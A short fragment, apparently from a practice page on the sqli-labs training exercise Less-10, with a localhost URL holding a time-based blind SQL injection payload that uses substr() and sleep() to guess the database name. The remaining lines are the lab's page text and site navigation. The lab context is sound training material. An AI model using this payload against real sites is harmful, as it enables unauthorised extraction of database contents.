 127.0.0.1/AAsqli-labs/Less-10/?id=1"%20and%20if(substr(database(),1,1)>%27s%27,1,sleep(5))%20--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10